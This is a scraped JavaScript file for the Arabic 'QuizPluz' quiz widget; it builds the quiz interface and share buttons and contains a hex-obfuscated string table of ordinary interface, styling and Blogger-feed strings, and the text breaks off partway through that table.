

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rawcdn.githack.com/araz007/quizpluz/19d2451a8f89d0f840fa2f130f214da980d3e134/quiz.js
body_size: 10849
content:
/*-----------------------------------------------
Name        :  QuizPluz - كويز بلس
Last Update :  2021/12/12
Version     :  v2.0.0
Official Website: https://quizpluz.com
----------------------------------------------- */

var resultsDefault = {
 "مستواك ضعيف للأسف  تحتاج أن تقوم بمطالعة العديد من الكتب في مختلف المجالات لزيادة حصيلتك المعرفية": "https://i.imgur.com/8d47kdi.jpg",
 "مستواك تحت المتوسط  , تحتاج لزيادة الإطلاع والمعرفة حتى تكون لديك حصيلة معرفية متجددة": "https://cdn.elwatannews.com/watan/543x295/16119222001572197540.jpg",
 "مستواك متوسط  ولديك الحد الأدنى من المعرفة و الإطلاع على مختلف المجالات الثقافية": "https://damaspost.com/wp-content/uploads/2019/08/67977575_405844390280325_6270331903434293248_n.jpg",
 "مستواك جيد جداً  ما يعني أنك واسع الإطلاع ومهتم كثيراً بالثقافة العامة ولديك عقل شغوف بالمعرفة": "https://abyanpost.com/wp-content/uploads/2017/01/career-1020008_1920-1024x1024.jpg",
 "مستواك عبقري  وهذا يعني أنك من بين أقلية على هذا الكوكب تتمتع بمستوى ذكاء متفرد وسعة اطلاع ممتازة بشتى صنوف المعرفة": "https://ichef.bbci.co.uk/news/640/cpsprodpb/6241/production/_106435152_8c6fb6f4-21f8-433d-bbc5-b2512e59692c.jpg"
}

var _dOa_20,_sPa13Mcx,_ask3k2L;

if (document.getElementById('quizpluz')) {

document.getElementById('quizpluz').innerHTML = "" + "<div style='position: relative;'>" + "<div id='loadingResult' class='none r_ca1L loadingResult'></div>" + "</div>" + 
	"<button id='startquiz' class='quiz_button bg-default'>&larr;&nbsp;&nbsp;&nbsp;بدء الاختبار</button>" + "<div id='allItems' class='none'>" +
	"<div class='outerconfetti' id='outerconfetti' style='display: none'>" + "<div class='confetti'><p></p></div>" + "</div>" + "<div class='quiz-content'><br/> " +
	"<div class='start-end bg-default r_ca1L' id='start_end'>" + "<div id='fno'> " + "<span id='current_q' class='r_ca1L'></span> " + 
	"<span id='total_q' class='r_ca1L'></span> " + "</div>" + "<div id='progress' class='r_ca1L'></div>" + "</div>" + "<br>" + "<div id='container'>" + 
	"<p id='ques'></p>" + "<div id='question_img' class='quiz_auto quiz_center' style='display: none;'></div>" + "<div id='btns'> " + 
	"<button class='bttn quiz_button' id='btn1' onclick='turnOver(this.textContent,this.id)'></button> " + 
	"<button class='bttn quiz_button' id='btn2' onclick='turnOver(this.textContent,this.id)'></button> " + 
	"<button class='bttn quiz_button' id='btn3' onclick='turnOver(this.textContent,this.id)'></button>" + 
	"<button class='bttn quiz_button' id='btn4' onclick='turnOver(this.textContent,this.id)'></button> " + 
	"</div>" + "</div>" + "<div id='ansAllQues' class='none'></div><br/> " + "<div id='shareQuiz'></div>" + "<div class='quizSettings'>" + 
	"<div class='setting_quiz' id='openFull' onclick='openFullscreen();'> تكبير الشاشة</div>" + 
	"<div class='setting_quiz' id='closeFull' onclick='closeFullscreen();'> تصغير الشاشة</div>" + 
	"<div class='setting_quiz' id='reload' onclick='reloadTest()'> إعادة الاختبار</div>" + "</div>" + "<div id='answers' class='none'></div>" + "</div>" + "</div>";

window.top == window && window.console && (setTimeout(console.log.bind(console, "%c%s", "color: red; background: yellow; font-size: 20px;", "Alert")),
  setTimeout(console.log.bind(console, "%c%s", "font-size: 16px;", "This website uses quizpluz.com extension")));
	
var link = document.createElement('style');
link.innerHTML = "* {box-sizing: border-box;}#quizpluz a {text-decoration: none;}#quizpluz {text-align: center;position: relative;}#quizpluz button{outline:0 }:-ms-fullscreen {background-color: #fff }:-webkit-full-screen {background-color: #fff }:fullscreen {padding: 10px;overflow-x: scroll;width: 100%!important }#container {text-align: center }#startquiz {width: 30%;color: #fff;display: none;padding: 13px 50px;margin: 15px auto;background: #019ae2;border-radius: 50px;direction: ltr;cursor: pointer;border: 0;}#startquiz:hover {background: #17a7eb }#startquiz:active {position: relative;top: 2px }#allItems {position: relative;width: 90%;display: none;padding: 10px;margin: 0 auto;border-radius: 3px;text-align: center;user-select: none }#allItems::after, #btns::after, #related-posts::after {content: '';display: table;clear: both }#btns {opacity: 1;display: grid;grid-gap: 6px 6px;text-align: center;transition: opacity 1s;grid-template-columns: 50% 50% }.bttn {border-radius: 5px;background: #f3f5f5;cursor: pointer;width: calc(100% - 6px);border: 1px solid #f1f1f1;}.btn_rectangle {padding: 15px 5px }.btn_square {padding: 5px;align-self: baseline }.choiceimg {height: 135px !important;border-radius: 3px }#question_img {width: 200px;height: 105px;margin: 0 auto }.btn_square #choiceVal {padding: 10px 0 }#question-image {max-width: 70%;max-height: 95%;border-radius: 4px }#ques {width: 100%;color: #fff;font-size: 16px;line-height: 30px;margin: 10px 0 15px 0;background: #019ae2;padding: 10px;border-radius: 5px }.shadow {background: #7dbddc }#choiceVal {display: block;font-size: 16px }#shareQuiz a {color: #fff;margin: 0 12px !important;font-size: 16px;border-radius: 5px;padding: 10px 15px;display: inline-block }#shareQuiz a:first-child {background: #3462c3 }#shareQuiz a:last-child {background: #1dc744 }.quizSettings {margin: 20px 0 }.setting_quiz {display: inline-block;margin: 0 10px;font-size: 15px;color: #989b95;cursor: pointer }.setting_quiz:hover {color: #019ae2 }#ansAllQues {font-size: 17px;font-weight: 700;line-height: 30px;padding-top: 15px;display: none }#score {color: #444;display: block;margin: 14px auto;font-weight: 700 }#showanswer {float: right;font-size: 15px;margin-right: 20px }#fno {width: 100%;position: absolute }#current_q, #total_q {top: -7px;width: 30px;height: 30px;color: #fff;font-size: 14px;font-weight: 700;line-height: 30px;position: absolute;background: #019ae2;border-radius: 50px }#total_q {left: -2px }#current_q {right: -2px }.bttn img.choiceimg {max-width: 100%;width: auto;}.right_question_from {padding: 10px;font-size: 16px }#wrongAnswers div {width: 70%;margin: auto;padding: 3px;margin-top: 10px;border-radius: 5px;border: 1px solid #000 }#progress {width: 1%;height: 16px;margin-bottom: 20px;border-radius: 25px;background: rgb(10 11 12 / 28%);background: repeating-linear-gradient(45deg, rgb(0 0 0 / 29%), rgb(77 85 88 / 28%) 20px);}.start-end {width: 100%;height: 16px;margin: 0 auto;position: relative;background: #019ae2;border-radius: 30px }.result_img {max-width: 100%;margin: 14px auto;border-radius: 4px }.title_answers {color: #444;padding: 10px 0 }#answers {width: 100%;display: none;text-align: right;margin: 20px auto }.true_false_answers {margin-bottom: 5px;padding: 10px 12px;border-radius: 3px;line-height: 30px;font-size: 16px }.is_false {background: #ffe2e5;color: #dc3545 }.is_true {background: #b8ffc8;color: #28a745 }.my_answers p {display: block;background: #c7f9d3;padding: 10px 20px;border-radius: 3px;margin: 15px 0;color: #28a745 }#yourscore, .the_number_ {display: none }#btns.fade, #question_img.fade {opacity: 0;transition: opacity .3s }.outerconfetti {z-index: 9999999999999;position: absolute;padding: 0;top: 110px;margin: 0;width: 100%;left: 0;}.your_prize {background: #f3f5f5;border-radius: 4px;margin: 20px 0 0 0;padding: 15px }.your_prize h1 {margin-bottom: 18px;font-size: 17px;line-height: 28px }.your_prize .your_prize_icon svg {width: 60px }.your_prize a.your_prize_link {display: inline-block;margin-bottom: 17px;background: #019ae2;border-radius: 3px;line-height: 38px;padding: 0 20px;color: #fff;height: 37px }.outerconfetti p {position: relative }.outerconfetti i {position: absolute;display: block;left: 50%;top: 50%;width: 5px;height: 8px;opacity: 0;-webkit-animation: bang 1.5s ease-out forwards;animation: bang 1.5s ease-out forwards }#loadingResult {width: 56px;height: 56px;display: none;border-radius: 50%;position: relative;margin: 60px auto 20px auto;border: 2px solid transparent }#loadingResult::before {animation: loader-scale 1s ease-out infinite;border: 2px solid #67c3ef;content: '';animation-delay: 1s;border-radius: 50%;position: absolute;height: 67.2px;width: 67.2px;left: -9.6px;top: -9.6px;opacity: 0 }#loadingResult::after {animation: loader-scale 1s ease-out infinite;border: 2px solid #019ae2;animation-delay: .5s;content: '';position: absolute;border-radius: 50%;height: 56px;width: 56px;top: -4px;left: -4px }@media only screen and (max-width:900px) {.bttn {width: calc(100% - 3px) }#btns {grid-gap: 3px 3px }#allItems {width: 100%;padding: 0 }a img {max-height: unset }button#startquiz {width: 95% }.quiz-header div#header {width: auto }.choiceimg {max-width: 100% }a.posts_quiz {width: 100%;height: auto;margin: 7px 0;padding-top: 20px }#shareQuiz a {width: 100%;display: block;margin: 10px 0 !important;padding: 12px 15px }span#current_q, span#total_q {line-height: 32px }}@keyframes bang {from {transform: translate3d(0, 0, 0);opacity: 1 }}@keyframes loader-scale {0% {transform: scale(0);opacity: 0 }50% {opacity: 1 }100% {transform: scale(1);opacity: 0 }}a.powered-by {display: block;text-align: center;font-size: 13px;font-family: sans-serif;padding: 10px;color: #318bee;}";
document.getElementsByTagName('HEAD')[0].appendChild(link);

var results;
if (results == undefined) {
results = resultsDefault;
}

var questions;
var _D8zlxqdjtW = document.getElementById("allItems");
if (questions == undefined) {
if (typeof(_D8zlxqdjtW) != 'undefined' && _D8zlxqdjtW != null) {
_D8zlxqdjtW.style.display = "none";
document.getElementById("startquiz").style.display = "none";
}
} else {
document.getElementById("startquiz").style.display = "block";
}
var FacebookUrl = "https://www.facebook.com/dialog/share?&amp;app_id=331715454614409&amp;";
var _6RBuIxyaXA = "شاركها على فيسبوك";
var whatsappText = "شاركها على واتساب";
var _9H9viYU8W3 = "تقييمك هو";
var iGotThisResult = "لقد حصلت على هذه النتيجة, جرب انت ايضاً";
var PleaseWaitData = "  جاري تحليل اجاباتك<br><br>انتظر قليلاً...<br><br>";
var svgIcon = '<svg xmlns="http://www.w3.org/2000/svg" width="115.568" height="115.568" viewBox="0 0 115.568 115.568"><g id="Icon_feather-gift" data-name="Icon feather-gift" transform="translate(-1.5 -1.5)"><path id="Path_38" data-name="Path 38" d="M96.054,18V74.284H6V18" transform="translate(8.257 41.284)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_39" data-name="Path 39" d="M3,10.5H115.568V38.642H3Z" transform="translate(0 20.642)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_40" data-name="Path 40" d="M18,94.926V10.5" transform="translate(41.284 20.642)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_41" data-name="Path 41" d="M46.9,31.142H21.571A14.071,14.071,0,1,1,21.571,3C41.27,3,46.9,31.142,46.9,31.142Z" transform="translate(12.385 0)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path id="Path_42" data-name="Path 42" d="M18,31.142H43.328A14.071,14.071,0,1,0,43.328,3C23.628,3,18,31.142,18,31.142Z" transform="translate(41.284 0)" fill="none" stroke="#009ee8" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path></g></svg>';

var _0x312a=["\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x73\x74\x79\x6C\x65","\x73\x74\x61\x72\x74\x5F\x65\x6E\x64","\x7D","\x24\x74","\x6C\x69","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x2C\x20\x31\x30\x30\x25\x2C\x20\x35\x30\x25\x2C\x20\x31\x29\x3B\x27\x3E\x3C\x2F\x69\x3E","\x27\x3E","\x6E\x6F\x6E\x65","\x62\x74\x6E\x5F\x73\x71\x75\x61\x72\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x25","\x70\x61\x72\x73\x65","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x61\x64\x64","\x62\x6C\x6F\x63\x6B","\x20","\x3E","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x20\x3C\x70\x20\x69\x64\x3D\x27\x73\x63\x6F\x72\x65\x27\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x69\x74\x6C\x65\x5F\x61\x6E\x73\x77\x65\x72\x73\x27\x3E\x20\u0627\u062C\u0627\u0628\u0627\u062A\u0643\x20\u0643\u0627\u0646\u062A\x20\u0643\u0627\u0644\u062A\u0627\u0644\u064A\x3A\x20\x3C\x2F\x64\x69\x76\x3E","\x25\x30\x41","\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E","\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x3E","\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x69\x67\x68\x74\x5F\x71\x75\x65\x73\x74\x69\x6F\x6E\x5F\x66\x72\x6F\x6D\x27\x3E\x20\u0644\u062F\u064A\u0643\x20\x20","\x6F\x6E\x6C\x6F\x61\x64","\x31\x34\x34\x36\x49\x4F\x4D\x64\x45\x70","\x36\x38\x32\x31\x36\x34\x6F\x59\x4F\x58\x4E\x47","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E","\x74\x6F\x46\x69\x78\x65\x64","\x20\u0633\u0624\u0627\u0644\x20\u0635\u062D\u064A\u062D\x2C\x20\u0645\u0646\x20\u0623\u0635\u0644\x20","\x6F\x75\x74\x65\x72\x63\x6F\x6E\x66\x65\x74\x74\x69","\x74\x6F\x74\x61\x6C\x5F\x71","\x72\x65\x6C\x6F\x61\x64","\x70\x78\x2C\x20","\x62\x74\x6E\x5F\x72\x65\x63\x74\x61\x6E\x67\x6C\x65","\x70\x72\x6F\x67\x72\x65\x73\x73","\x64\x65\x67\x29\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x68\x73\x6C\x61\x28","\x2F\x70\x61\x67\x65\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F","\x76\x61\x6C\x75\x65\x73","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x71\x75\x65\x73\x74\x69\x6F\x6E\x5F\x69\x6D\x67","\x6D\x73\x45\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x31\x33\x30\x36\x38\x36\x74\x79\x53\x7A\x4C\x76","\x72\x65\x70\x6C\x61\x63\x65","\x63\x6C\x65\x61\x72","\x62\x74\x6E\x73","\x62\x74\x74\x6E","\x31\x34\x36\x31\x34\x6C\x41\x64\x73\x51\x7A","\x77\x77\x77\x2E","\x63\x6C\x6F\x73\x65\x46\x75\x6C\x6C","\x65\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x66\x6F\x72\x45\x61\x63\x68","\x74\x72\x69\x6D","\x72\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x67\x65\x74\x49\x74\x65\x6D","\x68\x72\x65\x66\x3D","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74","\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x68\x6F\x69\x63\x65\x69\x6D\x67\x27\x20\x73\x72\x63\x3D\x27","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x61\x6E\x73\x77\x65\x72\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x6C\x73\x65\x41\x6E\x73\x27\x3E\x20\u0627\u062C\u0627\u0628\u062A\u0643\x3A\x20","\x63\x68\x6F\x69\x63\x65\x56\x61\x6C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x79\x6F\x75\x72\x5F\x70\x72\x69\x7A\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x79\x6F\x75\x72\x5F\x70\x72\x69\x7A\x65\x5F\x69\x63\x6F\x6E\x27\x3E","\x36\x37\x38\x32\x31\x32\x35\x32\x35\x38\x37\x39\x38\x36\x39\x34\x33\x31\x31","\x63\x75\x72\x72\x65\x6E\x74\x5F\x71","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x61\x6E\x73\x77\x65\x72\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x72\x75\x65\x41\x6E\x73\x27\x3E\x20\u0625\u062C\u0627\u0628\u062A\u0643\x20\u0635\u062D\u064A\u062D\u0629\x3A\x20","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x34\x6C\x59\x78\x65\x76\x7A","\x64\x69\x73\x61\x62\x6C\x65\x64","\x66\x61\x64\x65","\x32\x32\x32\x54\x77\x4B\x73\x41\x4C","\x6C\x6F\x61\x64\x69\x6E\x67\x52\x65\x73\x75\x6C\x74","\x32\x33\x39\x31\x33\x33\x30\x53\x41\x68\x6E\x49\x47","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x27\x3E\u0627\u0644\u0627\u062E\u062A\u0628\u0627\u0631\x20\u0644\u0627\x20\u064A\u0639\u0645\u0644\x20\x3C\x62\x72\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x71\x75\x69\x7A\x70\x6C\x75\x7A\x2E\x63\x6F\x6D\x27\x3E\u0627\u062A\u0635\u0644\x20\u0628\u0646\u0627\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x20\u0623\u0633\u0626\u0644\u0629\x20\x3C\x2F\x64\x69\x76\x3E","\x23\x66\x31\x66\x31\x66\x31","\x31\x35\x37\x38\x32\x31\x30\x63\x43\x68\x72\x42\x6E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x74\x68\x78\x54\x65\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x66\x65\x65\x64\x73\x2F","\x33\x35\x35\x38\x39\x32\x34\x35\x37\x34\x33\x37\x33\x38\x33\x37\x30\x34\x36","\x23\x6C\x6F\x61\x64\x69\x6E\x67\x52\x65\x73\x75\x6C\x74\x3A\x62\x65\x66\x6F\x72\x65\x20\x7B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x79\x5F\x61\x6E\x73\x77\x65\x72\x73\x27\x3E\x20\x3C\x70\x3E\u0645\u0631\u0631\x20\u0644\u0644\u0627\u0633\u0641\u0644\x20\u0644\u0631\u0624\u064A\u0629\x20\u0625\u062C\u0627\u0628\u0627\u062A\u0643\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x20\x69\x64\x3D\x27\x73\x63\x6F\x72\x65\x27\x3E","\x6D\x73\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x63\x68\x6F\x69\x63\x65\x69\x6D\x67","\x31\x38\x4E\x6E\x49\x57\x44\x4A","\x26\x61\x6D\x70\x3B\x71\x75\x6F\x74\x65\x3D","\x61\x70\x70\x65\x6E\x64","\x23\x61\x6C\x6C\x49\x74\x65\x6D\x73","\x73\x65\x74\x49\x74\x65\x6D","\x66\x69\x6E\x64","\x3C\x61\x20\x68\x72\x65\x66\x20\x3D\x27","\x64\x69\x73\x70\x6C\x61\x79","\x61\x6E\x63\x68\x6F\x72\x54\x65\x78\x74","\x38\x31\x35\x31\x39\x30\x4E\x54\x4E\x75\x63\x52","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x73\x68\x61\x72\x65\x51\x75\x69\x7A","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x77\x65\x72\x65\x64\x2D\x62\x79\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x71\x75\x69\x7A\x70\x6C\x75\x7A\x2E\x63\x6F\x6D\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x72\x65\x6C\x3D\x27\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x27\x3E\x50\x6F\x77\x65\x72\x65\x64\x20\x62\x79\x20\x71\x75\x69\x7A\x70\x6C\x75\x7A\x3C\x2F\x61\x3E","\x65\x6E\x74\x72\x79","\x31\x38\x31\x30\x39\x37\x63\x43\x55\x6A\x43\x4D","\x2E\x63\x6F\x6E\x66\x65\x74\x74\x69\x20\x70","\x38\x33\x39\x33\x43\x75\x58\x44\x51\x59","\x6F\x6E\x63\x6C\x69\x63\x6B","\x62\x6F\x64\x79","\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x73\x75\x6C\x74\x5F\x69\x6D\x67\x27\x20\x73\x72\x63\x20\x3D","\x6B\x65\x79\x73","\x6A\x73\x6F\x6E\x70","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x66\x65\x74\x74\x69\x27\x3E\x3C\x70\x3E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x23\x66\x33\x66\x35\x66\x35","\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x31\x3E","\x61\x6E\x73\x41\x6C\x6C\x51\x75\x65\x73","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x75\x73\x74\x62\x65\x41\x6E\x73\x27\x3E\x20\u0627\u0644\u0635\u062D\u064A\u062D\x20\u0647\u0648\x3A\x20\x20","\x6F\x70\x65\x6E\x46\x75\x6C\x6C","\x27\x3E\x20\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x27\x63\x68\x6F\x69\x63\x65\x56\x61\x6C\x27\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x72\x75\x65\x5F\x66\x61\x6C\x73\x65\x5F\x61\x6E\x73\x77\x65\x72\x73\x20\x69\x73\x5F\x74\x72\x75\x65\x27\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x6E\x75\x6D\x62\x65\x72\x5F\x27\x3E\x20","\x47\x45\x54","\x23\x6C\x6F\x61\x64\x69\x6E\x67\x52\x65\x73\x75\x6C\x74\x3A\x61\x66\x74\x65\x72\x20\x7B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x20","\x31\x39\x36\x34\x33\x36\x30\x79\x4C\x7A\x59\x50\x55","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x66\x6C\x6F\x6F\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x3C\x69\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x20\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x31\x33\x37\x44\x4A\x6A\x7A\x6E\x66","\x72\x61\x6E\x64\x6F\x6D","\x68\x65\x61\x64","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x74\x61\x72\x74\x71\x75\x69\x7A","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x35\x34\x50\x75\x41\x72\x7A\x57","\x77\x65\x62\x6B\x69\x74\x45\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x71\x75\x65\x73\x74\x69\x6F\x6E\x2D\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x72\x65\x6D\x6F\x76\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x77\x68\x61\x74\x73\x61\x70\x70\x3A\x2F\x2F\x73\x65\x6E\x64\x3F\x74\x65\x78\x74\x3D","\x74\x65\x78\x74","\x70\x78\x2C\x20\x30\x29\x20\x72\x6F\x74\x61\x74\x65\x28","\x33\x33\x65\x43\x70\x4A\x71\x54","\x73\x63\x72\x69\x70\x74","\x25\x3C\x2F\x70\x3E","\x69\x6E\x73\x65\x72\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x48\x54\x4D\x4C","\x62\x65\x66\x6F\x72\x65\x65\x6E\x64","\x32\x32\x37\x36\x30\x30\x35\x51\x53\x74\x61\x6D\x70","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x37\x37\x32\x36\x31\x35\x52\x63\x62\x47\x45\x45","\x68\x72\x65\x66","\x6C\x69\x6E\x6B\x5F","\x32\x46\x45\x79\x47\x4A\x6F","\x61\x6E\x73\x77\x65\x72\x73","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x34\x35\x36\x39\x39\x33\x36\x66\x49\x6C\x6C\x59\x56","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x72\x75\x65\x5F\x66\x61\x6C\x73\x65\x5F\x61\x6E\x73\x77\x65\x72\x73\x20\x69\x73\x5F\x66\x61\x6C\x73\x65\x27\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x6E\x75\x6D\x62\x65\x72\x5F\x27\x3E\x20","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x23\x30\x31\x39\x61\x65\x32","\x23\x65\x63\x38\x36\x38\x36","\x71\x75\x65\x73","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x65\x5F\x71\x75\x65\x73\x74\x69\x6F\x6